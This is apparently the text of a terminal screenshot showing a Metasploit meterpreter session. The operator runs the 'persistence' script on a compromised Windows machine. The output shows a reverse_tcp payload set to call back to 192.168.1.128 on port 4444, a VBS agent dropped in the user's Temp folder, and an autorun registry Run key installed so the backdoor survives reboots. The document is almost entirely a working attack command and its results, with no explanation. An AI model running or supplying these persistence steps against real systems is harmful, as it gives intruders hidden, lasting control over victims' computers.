 File Edit View Search Terminal Tabs Help
root@Mr-X: ~ × root@Mr-X: ~ ×
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on the remote host where Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect
back
-MR.X-
meterpreter > run persistence -U -A -i -8090 -r 192.168.1.128
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/WIN-120004
3MVU1_20141125.4124/WIN-1200043MVU1_20141125.4124.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.128 LPORT=4
444
[*] Persistent agent script is 148449 bytes long
[+] Persistent Script written to C:\Users\Mr-X\AppData\Local\Temp\yOTZSQGG.vbs
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
[+] Multi/Handler started!
[*] Executing script C:\Users\Mr-X\AppData\Local\Temp\yOTZSQGG.vbs
[+] Agent executed with PID 3148
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
n\beaNUBLFambriSA
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run
\beaNUBLFambriSA
meterpreter >